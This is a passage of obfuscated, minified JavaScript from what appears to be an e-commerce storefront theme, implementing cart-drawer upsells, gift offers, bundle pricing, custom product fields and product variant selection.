_0x2ac1d8=a0_0x4ff713;this['dataset']['id']=_0x350a80;if(this[_0x2ac1d8(0x33c)])this['idInput']['value']=_0x350a80;}[a0_0x4ff713(0x34f)](){const _0x2652a1=a0_0x4ff713;return this[_0x2652a1(0x15f)]=this[_0x2652a1(0x15f)]||JSON[_0x2652a1(0x1a0)](this[_0x2652a1(0x1be)][_0x2652a1(0xc9)]),this[_0x2652a1(0x15f)];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x15b),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x54b186=a0_0x4ff713;super(),this[_0x54b186(0x2cc)]=document['querySelector'](_0x54b186(0x1cf)),this['cartItems']=this[_0x54b186(0x2cc)][_0x54b186(0x105)](_0x54b186(0x2ed)),this[_0x54b186(0x2e6)]=this[_0x54b186(0x105)](_0x54b186(0x378));}['handleToggle'](_0xd68562){const _0x55e3be=a0_0x4ff713;if(_0xd68562[_0x55e3be(0x3dd)][_0x55e3be(0x385)]['toLowerCase']()==='select'||_0xd68562[_0x55e3be(0x3dd)]['nodeName'][_0x55e3be(0x350)]()===_0x55e3be(0x42e))return;this[_0x55e3be(0x41b)][_0x55e3be(0x36e)]===_0x55e3be(0x2b6)?(this[_0x55e3be(0x41b)][_0x55e3be(0x36e)]=_0x55e3be(0x120),this['removeFromCart']()):(this['dataset'][_0x55e3be(0x36e)]=_0x55e3be(0x2b6),this[_0x55e3be(0x27a)]());}[a0_0x4ff713(0x433)](){const _0x45b778=a0_0x4ff713;this[_0x45b778(0x41b)][_0x45b778(0x36e)]===_0x45b778(0x2b6)&&!this['cartDrawer'][_0x45b778(0x3f1)][_0x45b778(0x30e)](_0x45b778(0x450))?this['addToCart']():this[_0x45b778(0x449)]();}['addToCart'](){const _0x2f20ac=a0_0x4ff713,_0x1cf437=this[_0x2f20ac(0x2cc)]['querySelector'](_0x2f20ac(0x213)+this[_0x2f20ac(0x41b)][_0x2f20ac(0x445)]);if(_0x1cf437)return;if(this['toggleBtn'])this[_0x2f20ac(0x233)][_0x2f20ac(0x21b)]('disabled','');this[_0x2f20ac(0x236)][_0x2f20ac(0x413)](_0x1bc212=>{const _0x5dfe06=_0x2f20ac;_0x1bc212[_0x5dfe06(0x21b)]('disabled','');}),this[_0x2f20ac(0x40c)][_0x2f20ac(0x2b3)]();}['removeFromCart'](){const _0x4683ec=a0_0x4ff713,_0x543068=this[_0x4683ec(0x2cc)]['querySelector']('.cart-item--product-'+this[_0x4683ec(0x41b)]['handle']);if(!_0x543068||!this[_0x4683ec(0x395)])return;if(this[_0x4683ec(0x233)])this['toggleBtn'][_0x4683ec(0x21b)]('disabled','');this['variantSelectElements'][_0x4683ec(0x413)](_0xa71352=>{const _0x264de7=_0x4683ec;_0xa71352[_0x264de7(0x21b)](_0x264de7(0x462),'');}),this[_0x4683ec(0x395)]['updateQuantity'](_0x543068[_0x4683ec(0x41b)][_0x4683ec(0x226)],0x0);}['updateId'](_0x35cfb9){const _0x534b3c=a0_0x4ff713;this[_0x534b3c(0x41b)]['id']=_0x35cfb9,this[_0x534b3c(0x33c)]['value']=_0x35cfb9;if(this[_0x534b3c(0x2e6)])return;if(this[_0x534b3c(0x41b)]['selected']==='true'){this[_0x534b3c(0x3c5)]&&clearTimeout(this[_0x534b3c(0x3c5)]);this[_0x534b3c(0x449)]();const _0x486b06=_0x164b8a=>{const _0x569e28=_0x534b3c;_0x164b8a[_0x569e28(0x3a9)]['handle']==='handle'&&(this[_0x569e28(0x27a)](),document[_0x569e28(0xa1)]('cartQuantityUpdated',_0x486b06));};document['addEventListener'](_0x534b3c(0x195),_0x486b06);}}['getUpdateRequired'](){const _0x2e1f71=a0_0x4ff713,_0xf15671=this[_0x2e1f71(0x2cc)][_0x2e1f71(0x105)](_0x2e1f71(0x213)+this['dataset'][_0x2e1f71(0x445)]);let _0x2a6187=![];if(_0xf15671&&this[_0x2e1f71(0x41b)][_0x2e1f71(0x36e)]===_0x2e1f71(0x120))_0x2a6187=!![];else!_0xf15671&&this[_0x2e1f71(0x41b)][_0x2e1f71(0x36e)]===_0x2e1f71(0x2b6)&&(_0x2a6187=!![]);return _0x2a6187;}}customElements['define'](a0_0x4ff713(0xaf),CartDrawerUpsell);function displayPrices(_0x57aee9,_0x42fe20,_0x8fcf9b,_0x5c1410,_0x4da16a){const _0x5a512c=a0_0x4ff713;if(!_0x4da16a)return;if(_0x57aee9&&_0x8fcf9b){var _0x1b7af5=formatMoney(_0x57aee9,_0x4da16a);_0x8fcf9b[_0x5a512c(0x3b0)]=_0x1b7af5;}if(_0x42fe20&&_0x5c1410){var _0x4972d5=formatMoney(_0x42fe20,_0x4da16a);_0x5c1410[_0x5a512c(0x3b0)]=_0x4972d5,_0x42fe20>_0x57aee9?_0x5c1410['classList'][_0x5a512c(0x451)]('hidden'):_0x5c1410[_0x5a512c(0x3f1)][_0x5a512c(0x314)](_0x5a512c(0x373));}}function initTrapFocus(){const _0x324354=a0_0x4ff713;isIe=![];if(document[_0x324354(0x105)](_0x324354(0x12a))&&document[_0x324354(0x105)](_0x324354(0x12a))[_0x324354(0x41b)]['t'+'y'+'p'+'e']===null)return![];return!![];}function formatMoney(_0x40d453,_0x129b9b,_0x47fc48=![]){const _0x4327ed=a0_0x4ff713;typeof _0x40d453==_0x4327ed(0x15c)&&(_0x40d453=_0x40d453[_0x4327ed(0x460)]('.',''));var _0x593cf4='',_0x1d3bd5=/\{\{\s*(\w+)\s*\}\}/,_0x35d884=_0x129b9b;function _0x3add54(_0x34c2f5,_0x22d55d){const _0x4849fd=_0x4327ed;return typeof _0x34c2f5==_0x4849fd(0x322)?_0x22d55d:_0x34c2f5;}function _0x2c9e82(_0x561940,_0x35e79f,_0x15f2a5,_0x1cacaa){const _0x59d270=_0x4327ed;_0x35e79f=_0x3add54(_0x35e79f,0x2),_0x15f2a5=_0x3add54(_0x15f2a5,','),_0x1cacaa=_0x3add54(_0x1cacaa,'.');if(isNaN(_0x561940)||_0x561940==null)return 0x0;_0x561940=(_0x561940/0x64)[_0x59d270(0x1af)](_0x35e79f);var _0x4cf03a=_0x561940['split']('.'),_0x243e9a=_0x4cf03a[0x0][_0x59d270(0x460)](/(\d)(?=(\d\d\d)+(?!\d))/g,'$1'+_0x15f2a5),_0x32c1fb=_0x4cf03a[0x1]?_0x1cacaa+_0x4cf03a[0x1]:'';return _0x47fc48&&_0x32c1fb===_0x1cacaa+'00'&&(_0x32c1fb=''),_0x243e9a+_0x32c1fb;}switch(_0x35d884[_0x4327ed(0x162)](_0x1d3bd5)[0x1]){case _0x4327ed(0x3b2):_0x593cf4=_0x2c9e82(_0x40d453,0x2);break;case _0x4327ed(0x276):_0x593cf4=_0x2c9e82(_0x40d453,0x0);break;case _0x4327ed(0x3fc):_0x593cf4=_0x2c9e82(_0x40d453,0x2,'.',',');break;case _0x4327ed(0x31b):_0x593cf4=_0x2c9e82(_0x40d453,0x0,'.',',');break;}return _0x35d884['replace'](_0x1d3bd5,_0x593cf4);}class CartDrawerGift extends CartDrawerUpsell{constructor(){const _0x2602ce=a0_0x4ff713;super(),this['saveLocalStorage']=this[_0x2602ce(0x41b)]['saveLocalStorage']===_0x2602ce(0x2b6);if(this[_0x2602ce(0x355)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x4fcc61=a0_0x4ff713;if(!this[_0x4fcc61(0x41b)]['handle']||!this[_0x4fcc61(0x41b)]['id']||!this[_0x4fcc61(0x41b)]['mainProduct']||!this['dataset']['requirement']||!this['dataset'][_0x4fcc61(0x1c5)])return;updateGiftGoalInStorage({'giftHandle':this[_0x4fcc61(0x41b)][_0x4fcc61(0x445)],'giftVariantId':this[_0x4fcc61(0x41b)]['id'],'unlockType':this[_0x4fcc61(0x41b)][_0x4fcc61(0x1c5)],'unlockRequirement':Number(this[_0x4fcc61(0x41b)][_0x4fcc61(0x3b7)]),'unlockTarget':this['dataset'][_0x4fcc61(0x419)]});}}customElements['define'](a0_0x4ff713(0x2d8),CartDrawerGift);function initToggleUpsells(){const _0x4c63bd=a0_0x4ff713,_0x28ab89=document[_0x4c63bd(0x105)](_0x4c63bd(0x1cf));_0x28ab89&&_0x28ab89[_0x4c63bd(0x247)](_0x4c63bd(0x14a))[_0x4c63bd(0x413)](_0x3320a9=>{const _0x1d6245=_0x4c63bd;if(_0x3320a9[_0x1d6245(0x433)])_0x3320a9['addRemoveFromCart']();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x26e7bf=a0_0x4ff713;super(),this[_0x26e7bf(0x329)]=this[_0x26e7bf(0x247)](_0x26e7bf(0x311)),this[_0x26e7bf(0x1c1)]=this[_0x26e7bf(0x41b)][_0x26e7bf(0x1c1)]===_0x26e7bf(0x2b6),this['updatePrices']&&(this['priceSpan']=this['querySelector'](_0x26e7bf(0x29a)),this[_0x26e7bf(0x301)]=this['querySelector'](_0x26e7bf(0x356)),this[_0x26e7bf(0x132)]=parseFloat(this['dataset']['percentageLeft']),this['fixedDiscount']=parseFloat(this[_0x26e7bf(0x41b)][_0x26e7bf(0x331)]),this['moneyFormat']=this[_0x26e7bf(0x41b)]['moneyFormat']);}['updateTotalPrices'](){const _0x8e4197=a0_0x4ff713;if(!this[_0x8e4197(0x1c1)])return;var _0x216b46=0x0,_0x1c0a83=0x0;for(let _0x4c764e=0x0;_0x4c764e<this[_0x8e4197(0x329)][_0x8e4197(0x190)];_0x4c764e++){_0x216b46+=parseInt(this[_0x8e4197(0x329)][_0x4c764e][_0x8e4197(0x436)]),_0x1c0a83+=parseInt(this['offerItems'][_0x4c764e][_0x8e4197(0x3ae)]);}_0x216b46=_0x216b46*this[_0x8e4197(0x132)]-this[_0x8e4197(0x331)],displayPrices(_0x216b46,_0x1c0a83,this[_0x8e4197(0x22f)],this[_0x8e4197(0x301)],this[_0x8e4197(0x3e9)]);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x383),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}[a0_0x4ff713(0x13e)](){const _0x3778c3=a0_0x4ff713;this['fieldName']=this[_0x3778c3(0x41b)]['name'],this[_0x3778c3(0x325)]=this[_0x3778c3(0x105)](_0x3778c3(0x1eb)),this['inputRadios']=this['querySelectorAll'](_0x3778c3(0x232)),this[_0x3778c3(0x1cc)]=this[_0x3778c3(0x105)]('.select__select'),this['productForm']=document['getElementById'](_0x3778c3(0x10f)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]),this['prevValue']=this[_0x3778c3(0x41b)][_0x3778c3(0x37a)],this[_0x3778c3(0x1fd)]=this['dataset'][_0x3778c3(0x231)]==='true',this[_0x3778c3(0x18f)]=!![],this['notMain']=this[_0x3778c3(0x41b)][_0x3778c3(0x144)]===_0x3778c3(0x2b6);if(this[_0x3778c3(0x41b)][_0x3778c3(0x1c5)]===_0x3778c3(0x1cc)||this[_0x3778c3(0x41b)][_0x3778c3(0x1c5)]===_0x3778c3(0x3ed))this['isText']=![];this['createInputs']();if(this[_0x3778c3(0x1fd)]&&this[_0x3778c3(0x18f)]){this[_0x3778c3(0x405)]=!![],this[_0x3778c3(0x19a)]=this['notMain']?document['querySelectorAll'](_0x3778c3(0x145)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]):document[_0x3778c3(0x247)](_0x3778c3(0x156)),this['mainAtcButton']=this[_0x3778c3(0x40c)]['querySelector'](_0x3778c3(0x402)+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]),this['mainAtcBtnLabel']=this[_0x3778c3(0x3c4)][_0x3778c3(0x105)]('.main-atc__label'),this['mainAtcBtnError']=this[_0x3778c3(0x3c4)][_0x3778c3(0x105)](_0x3778c3(0x2b1)),this[_0x3778c3(0x17f)]=this[_0x3778c3(0x41b)]['atcErrorMsg'],this['mainAtcButton'][_0x3778c3(0x41b)][_0x3778c3(0x12d)]=parseInt(this['mainAtcButton'][_0x3778c3(0x41b)]['requiredFields'])+0x1;if(this[_0x3778c3(0x1aa)])this[_0x3778c3(0x1aa)][_0x3778c3(0x3b0)]=this[_0x3778c3(0x17f)];this[_0x3778c3(0x151)]=this[_0x3778c3(0x41b)]['applyStickyAtcError']===_0x3778c3(0x2b6),this['stickyAtcButton']=document[_0x3778c3(0x105)]('#sticky-atc-'+this[_0x3778c3(0x41b)][_0x3778c3(0x28b)]);if(this['applyStickyAtcError']&&this['stickyAtcButton']){this[_0x3778c3(0x381)]=this[_0x3778c3(0x2dc)][_0x3778c3(0x105)](_0x3778c3(0x3e3)),this['stickyAtcBtnError']=this[_0x3778c3(0x2dc)][_0x3778c3(0x105)]('.sticky-atc__error');if(this['stickyAtcBtnError'])this[_0x3778c3(0xf0)][_0x3778c3(0x3b0)]=this[_0x3778c3(0x17f)];}this[_0x3778c3(0x211)](this['prevValue'],null);}if(this[_0x3778c3(0x325)])this[_0x3778c3(0x325)]['addEventListener'](_0x3778c3(0x325),this[_0x3778c3(0xea)]['bind'](this));this[_0x3778c3(0xc1)][_0x3778c3(0x413)](_0x383918=>{const _0x12f58b=_0x3778c3;_0x383918[_0x12f58b(0x340)](_0x12f58b(0x325),this[_0x12f58b(0xea)][_0x12f58b(0x17e)](this));});if(this['select'])this[_0x3778c3(0x1cc)][_0x3778c3(0x340)](_0x3778c3(0x121),this[_0x3778c3(0xea)][_0x3778c3(0x17e)](this));}[a0_0x4ff713(0xea)](_0x439b3c){const _0x1a16f7=a0_0x4ff713,_0xd4502d=_0x439b3c[_0x1a16f7(0x3dd)]['value'][_0x1a16f7(0xc2)]();if(_0x439b3c[_0x1a16f7(0x3dd)][_0x1a16f7(0x1a3)]())this[_0x1a16f7(0x15e)]=_0xd4502d;else{_0x439b3c[_0x1a16f7(0x3dd)][_0x1a16f7(0x26f)]=this[_0x1a16f7(0x15e)];return;}this[_0x1a16f7(0x41b)][_0x1a16f7(0x26f)]=_0xd4502d,this[_0x1a16f7(0x2b4)][_0x1a16f7(0x26f)]=_0xd4502d;if(this[_0x1a16f7(0x1fd)]&&this[_0x1a16f7(0x18f)])this['validateValue'](_0xd4502d,_0x439b3c[_0x1a16f7(0x3dd)]);}['validateValue'](_0x488b67,_0x32d448){const _0x23c110=a0_0x4ff713,_0x136ca0=_0x488b67[_0x23c110(0x190)]>0x0?!![]:![];if(_0x136ca0===this[_0x23c110(0x405)])return;this[_0x23c110(0x405)]=_0x136ca0;_0x32d448&&(this['isValid']?(_0x32d448[_0x23c110(0x3f1)][_0x23c110(0x451)](_0x23c110(0x2f9)),this['mainAtcButton']['dataset'][_0x23c110(0x2c7)]=parseInt(this[_0x23c110(0x3c4)]['dataset']['validFields'])+0x1):(_0x32d448[_0x23c110(0x3f1)]['add'](_0x23c110(0x2f9)),this[_0x23c110(0x3c4)]['dataset']['validFields']=parseInt(this[_0x23c110(0x3c4)]['dataset'][_0x23c110(0x2c7)])-0x1));const _0x16e81b=this[_0x23c110(0x3c4)][_0x23c110(0x41b)][_0x23c110(0x2c7)]===this['mainAtcButton'][_0x23c110(0x41b)]['requiredFields'],_0x95a1c3=this[_0x23c110(0x3c4)][_0x23c110(0x41b)]['unavailable']===_0x23c110(0x2b6);this['atcButtons'][_0x23c110(0x413)](_0x4a6ad4=>{const _0x458302=_0x23c110;_0x16e81b&&!_0x95a1c3?_0x4a6ad4[_0x458302(0x3cb)]('disabled'):_0x4a6ad4[_0x458302(0x21b)](_0x458302(0x462),'');});if(this[_0x23c110(0x17f)]['length']===0x0)return;_0x16e81b?(this[_0x23c110(0x28d)][_0x23c110(0x2f5)]['display']='',this[_0x23c110(0x1aa)][_0x23c110(0x2f5)][_0x23c110(0x22c)]=_0x23c110(0x23e),this[_0x23c110(0x151)]&&this['stickyAtcButton']&&(this[_0x23c110(0x381)]['style'][_0x23c110(0x22c)]='',this['stickyAtcBtnError']['style'][_0x23c110(0x22c)]=_0x23c110(0x23e))):(this[_0x23c110(0x28d)]['style'][_0x23c110(0x22c)]=_0x23c110(0x23e),this[_0x23c110(0x1aa)]['style'][_0x23c110(0x22c)]='',this[_0x23c110(0x151)]&&this['stickyAtcButton']&&(this[_0x23c110(0x381)][_0x23c110(0x2f5)]['display']=_0x23c110(0x23e),this[_0x23c110(0xf0)][_0x23c110(0x2f5)][_0x23c110(0x22c)]=''));}[a0_0x4ff713(0x3d6)](){const _0x19f315=a0_0x4ff713;this[_0x19f315(0x2b4)]=document[_0x19f315(0x14c)](_0x19f315(0x325)),this[_0x19f315(0x2b4)][_0x19f315(0x21b)]('type',_0x19f315(0x373)),this[_0x19f315(0x2b4)][_0x19f315(0x21b)](_0x19f315(0x26a),'properties['+this[_0x19f315(0x230)]+']'),this[_0x19f315(0x2b4)][_0x19f315(0x26f)]=this[_0x19f315(0x41b)][_0x19f315(0x37a)],this[_0x19f315(0x2b4)][_0x19f315(0x3f1)][_0x19f315(0x314)](_0x19f315(0x397)),this[_0x19f315(0x40c)][_0x19f315(0x129)](this[_0x19f315(0x2b4)]);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x259),CustomProductField);function playMedia(){const _0x5bb685=a0_0x4ff713;if(!serial)serial=document[_0x5bb685(0x106)][_0x5bb685(0x41b)][_0x5bb685(0xce)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x1a823c=a0_0x4ff713;super(),this[_0x1a823c(0x309)]=_0x1a823c(0x1ab),this['secondarySelect']=document[_0x1a823c(0xff)](''+this[_0x1a823c(0x309)]+this[_0x1a823c(0x41b)][_0x1a823c(0x28b)]),this[_0x1a823c(0xac)]=![],this[_0x1a823c(0x13d)]=document['getElementById'](_0x1a823c(0x29b)+this[_0x1a823c(0x41b)]['section']),this[_0x1a823c(0x382)]=this[_0x1a823c(0x41b)][_0x1a823c(0x382)]===_0x1a823c(0x2b6),this[_0x1a823c(0x380)]=this[_0x1a823c(0x41b)][_0x1a823c(0x2f3)]!='true',this[_0x1a823c(0x476)]=this['dataset'][_0x1a823c(0x3c6)]==='true',this[_0x1a823c(0x34b)]=this[_0x1a823c(0x41b)][_0x1a823c(0x34b)]===_0x1a823c(0x2b6),this['skipUnavailable']=this[_0x1a823c(0x41b)][_0x1a823c(0x101)]===_0x1a823c(0x2b6),this[_0x1a823c(0x382)]&&(this[_0x1a823c(0x26d)]=this[_0x1a823c(0x41b)][_0x1a823c(0x26d)],this['quantityBreaksPickerDisplayedImages']=this[_0x1a823c(0x41b)][_0x1a823c(0x36d)]),this[_0x1a823c(0x340)](_0x1a823c(0x121),this[_0x1a823c(0x2e9)]);}[a0_0x4ff713(0x2e9)](){const _0x7506c8=a0_0x4ff713;this['updateOptions'](),this[_0x7506c8(0xba)](),this[_0x7506c8(0x19b)](!![],'',![]),this['updatePickupAvailability'](),this[_0x7506c8(0x149)](),this[_0x7506c8(0x305)]();if(!this[_0x7506c8(0x3d9)]){this[_0x7506c8(0x19b)](!![],'',!![]);if(this['skipNonExistent']&&findAvailableVariant(this,this[_0x7506c8(0x2a0)],!![],!![],this[_0x7506c8(0x101)]))return;this[_0x7506c8(0x2ff)]();}else{if(this[_0x7506c8(0x101)]&&!this[_0x7506c8(0x3d9)]['available']){if(findAvailableVariant(this,this[_0x7506c8(0x2a0)],!![],!![],!![]))return;}this[_0x7506c8(0x44e)](),this[_0x7506c8(0x2de)](),this[_0x7506c8(0x34c)](),this['renderProductInfo'](),this[_0x7506c8(0x297)]();}}[a0_0x4ff713(0x3e7)](){const _0x3f8a4c=a0_0x4ff713,_0x1010a0=[];this[_0x3f8a4c(0x247)](_0x3f8a4c(0x42d))[_0x3f8a4c(0x413)](_0x47080b=>{const _0x318f62=_0x3f8a4c;let _0x29169f;const _0xc60539=_0x47080b['querySelector']('.product-form__input__type')[_0x318f62(0x41b)]['type'];_0xc60539==_0x318f62(0x2ab)||_0xc60539==_0x318f62(0x35a)?_0x29169f=_0x47080b['querySelector'](_0x318f62(0x1f0))[_0x318f62(0x26f)]:_0x29169f=_0x47080b[_0x318f62(0x105)](_0x318f62(0x1d1))[_0x318f62(0x26f)],_0x1010a0[_0x318f62(0x37d)](_0x29169f);}),this[_0x3f8a4c(0x2a0)]=_0x1010a0;}[a0_0x4ff713(0xba)](){const _0x29725f=a0_0x4ff713;this[_0x29725f(0x3d9)]=this['getVariantData']()[_0x29725f(0x1f5)](_0xab475e=>{const _0x4ef12f=_0x29725f;return!_0xab475e[_0x4ef12f(0x2a0)][_0x4ef12f(0x11e)]((_0x35d3c8,_0x4878e1)=>{const _0x2b7304=_0x4ef12f;return this[_0x2b7304(0x2a0)][_0x4878e1]===_0x35d3c8;})[_0x4ef12f(0x384)](![]);});}[a0_0x4ff713(0x44e)](){const _0x32b335=a0_0x4ff713;if(!this[_0x32b335(0x3d9)])return;if(!this['currentVariant'][_0x32b335(0x246)])return;const _0x419587=document[_0x32b335(0x247)]('[id^=\x22MediaGallery-'+this['dataset'][_0x32b335(0x28b)]+'\x22]');_0x419587['forEach'](_0x2565ed=>_0x2565ed['setActiveMedia'](this[_0x32b335(0x41b)][_0x32b335(0x28b)]+'-'+this['currentVariant'][_0x32b335(0x246)]['id'],this[_0x32b335(0x380)],this[_0x32b335(0x476)],this[_0x32b335(0x3d9)]));const _0x9d7b7b=document[_0x32b335(0x105)](_0x32b335(0x2ba)+this[_0x32b335(0x41b)]['section']+_0x32b335(0x1a7));if(!_0x9d7b7b)return;const _0x57b50d=_0x9d7b7b['querySelector']('[data-media-id=\x22'+this[_0x32b335(0x3d9)][_0x32b335(0x246)]['id']+'\x22]');_0x9d7b7b[_0x32b335(0x11a)](_0x57b50d);}[a0_0x4ff713(0x2de)](){const _0x5ef481=a0_0x4ff713;if(!this[_0x5ef481(0x3d9)]||this['dataset'][_0x5ef481(0x353)]===_0x5ef481(0x120))return;window[_0x5ef481(0x11d)][_0x5ef481(0x41c)]({},'',this[_0x5ef481(0x41b)][_0x5ef481(0x39f)]+_0x5ef481(0x225)+this[_0x5ef481(0x3d9)]['id']);}[a0_0x4ff713(0x297)](){const _0x16cd7b=a0_0x4ff713,_0x5570e6=document[_0x16cd7b(0xff)]('Share-'+this['dataset'][_0x16cd7b(0x28b)]);if(!_0x5570e6||!_0x5570e6['updateUrl'])return;_0x5570e6['updateUrl'](''+window[_0x16cd7b(0x41d)]+this[_0x16cd7b(0x41b)][_0x16cd7b(0x39f)]+_0x16cd7b(0x225)+this[_0x16cd7b(0x3d9)]['id']);}[a0_0x4ff713(0x34c)](){const _0x3603e7=a0_0x4ff713,_0xfecf51=document[_0x3603e7(0x247)]('#product-form-'+this['dataset'][_0x3603e7(0x28b)]+_0x3603e7(0x399)+this[_0x3603e7(0x41b)][_0x3603e7(0x28b)]);_0xfecf51[_0x3603e7(0x413)](_0x585b0c=>{const _0x15a229=_0x3603e7,_0x18b009=_0x585b0c[_0x15a229(0x105)](_0x15a229(0x44a));_0x18b009['value']=this[_0x15a229(0x3d9)]['id'],_0x18b009[_0x15a229(0x32e)](new Event('change',{'bubbles':!![]}));});}[a0_0x4ff713(0x305)](){const _0x265dd3=a0_0x4ff713,_0x2ced4d=this['variantData'][_0x265dd3(0x216)](_0x5b0a1a=>this['querySelector'](_0x265dd3(0x1e0))['value']===_0x5b0a1a[_0x265dd3(0x43c)]);let _0x2ba083;this['isSecondary']&&this[_0x265dd3(0x38a)]?_0x2ba083=[...this[_0x265dd3(0x38a)][_0x265dd3(0x247)](_0x265dd3(0x42d))]:_0x2ba083=[...this[_0x265dd3(0x247)](_0x265dd3(0x42d))],_0x2ba083[_0x265dd3(0x413)]((_0x1c9797,_0x230a08)=>{const _0x997a33=_0x265dd3;if(_0x230a08===0x0)return;const _0x4dfceb=[..._0x1c9797['querySelectorAll']('input[type=\x22radio\x22],\x20.select__select\x20option')],_0x32b8c2=_0x2ba083[_0x230a08-0x1]['querySelector'](_0x997a33(0x1e0))['value'],_0x1f8aa7=_0x2ced4d[_0x997a33(0x216)](_0x5d715c=>_0x5d715c[_0x997a33(0x2ec)]&&_0x5d715c['option'+_0x230a08]===_0x32b8c2)[_0x997a33(0x11e)](_0x5b05ca=>_0x5b05ca[_0x997a33(0x42e)+(_0x230a08+0x1)]),_0x41a96b=_0x2ced4d[_0x997a33(0x216)](_0x8fd3a1=>_0x8fd3a1['option'+_0x230a08]===_0x32b8c2)[_0x997a33(0x11e)](_0x169d93=>_0x169d93[_0x997a33(0x42e)+(_0x230a08+0x1)]);this['setInputAvailability'](_0x4dfceb,_0x1f8aa7,_0x41a96b,this[_0x997a33(0x34b)],this[_0x997a33(0x101)]);});}[a0_0x4ff713(0x245)](_0x5d0760,_0x465e3a,_0x38b87a,_0x5090b8=![],_0x34a4b7=![]){const _0x3586b9=a0_0x4ff713;_0x5d0760[_0x3586b9(0x413)](_0x568f36=>{const _0x2a4c40=_0x3586b9;_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x30f),_0x2a4c40(0x3e8),'disabled'),_0x568f36['removeAttribute']('disabled'),_0x568f36['removeAttribute'](_0x2a4c40(0x373));const _0xdda80d=_0x568f36['getAttribute'](_0x2a4c40(0x26f));let _0x261712=null;_0x568f36[_0x2a4c40(0x41b)][_0x2a4c40(0x3ef)]==='true'&&(_0x261712=_0x568f36[_0x2a4c40(0x369)](_0x2a4c40(0x1bc)));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x30f),'non-existent',_0x2a4c40(0x462));if(_0x38b87a[_0x2a4c40(0x384)](_0xdda80d)){if(_0x465e3a[_0x2a4c40(0x384)](_0xdda80d)){if(_0x568f36[_0x2a4c40(0x385)]===_0x2a4c40(0x2a7))_0x568f36['innerText']=_0xdda80d;else{_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x462));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x451)](_0x2a4c40(0x462));}}else{if(_0x568f36['nodeName']===_0x2a4c40(0x2a7))_0x568f36[_0x2a4c40(0x11f)]=window[_0x2a4c40(0x2ee)][_0x2a4c40(0x209)][_0x2a4c40(0x460)](_0x2a4c40(0x18d),_0xdda80d),_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)](_0x2a4c40(0x30f)),_0x34a4b7&&(_0x568f36[_0x2a4c40(0x21b)]('disabled',''),_0x568f36[_0x2a4c40(0x21b)](_0x2a4c40(0x373),''));else{_0x568f36['classList'][_0x2a4c40(0x314)](_0x2a4c40(0x462),_0x2a4c40(0x30f));if(_0x261712)_0x261712[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)]('disabled','unavailable');}}}else{if(_0x568f36[_0x2a4c40(0x385)]==='OPTION')_0x568f36['innerText']=window[_0x2a4c40(0x2ee)]['unavailable_with_option'][_0x2a4c40(0x460)](_0x2a4c40(0x18d),_0xdda80d),_0x568f36[_0x2a4c40(0x3f1)][_0x2a4c40(0x314)](_0x2a4c40(0x3e8)),_0x5090b8&&(_0x568f36['setAttribute'](_0x2a4c40(0x462),''),_0x568f36[_0x2a4c40(0x21b)](_0x2a4c40(0x373),''));else{_0x568f36['classList'][_0x2a4c40(0x314)]('disabled',_0x2a4c40(0x3e8));if(_0x261712)_0x261712['classList'][_0x2a4c40(0x314)](_0x2a4c40(0x462),_0x2a4c40(0x3e8));}}});}[a0_0x4ff713(0x21f)](){const _0x309087=a0_0x4ff713,_0x3eed64=document[_0x309087(0x105)]('pickup-availability');if(!_0x3eed64)return;if(this['currentVariant']&&this[_0x309087(0x3d9)][_0x309087(0x2ec)]){if(_0x3eed64[_0x309087(0x459)])_0x3eed64[_0x309087(0x459)](this[_0x309087(0x3d9)]['id']);}else _0x3eed64['removeAttribute'](_0x309087(0x2ec)),_0x3eed64[_0x309087(0x3b0)]='';}[a0_0x4ff713(0x149)](){const _0x416feb=a0_0x4ff713,_0x468d17=this['closest']('section');if(!_0x468d17)return;const _0x49e570=_0x468d17[_0x416feb(0x105)](_0x416feb(0x250));if(_0x49e570)_0x49e570[_0x416feb(0x115)]();}[a0_0x4ff713(0x424)](){const _0x1b62f3=a0_0x4ff713,_0x4f56c4=this[_0x1b62f3(0x3d9)]['id'],_0x2fa397=this[_0x1b62f3(0x41b)][_0x1b62f3(0xd0)]?this['dataset'][_0x1b62f3(0xd0)]:this['dataset'][_0x1b62f3(0x28b)];fetch(this[_0x1b62f3(0x41b)][_0x1b62f3(0x39f)]+_0x1b62f3(0x225)+_0x4f56c4+_0x1b62f3(0x243)+(this['dataset'][_0x1b62f3(0xd0)]?this[_0x1b62f3(0x41b)][_0x1b62f3(0xd0)]:this[_0x1b62f3(0x41b)]['section']))[_0x1b62f3(0xb3)](_0x38ea27=>_0x38ea27[_0x1b62f3(0x1b5)]())[_0x1b62f3(0xb3)](_0x508140=>{const _0x2f5b9e=_0x1b62f3;if(this[_0x2f5b9e(0x3d9)]['id']!==_0x4f56c4)return;const _0x5ba987=new 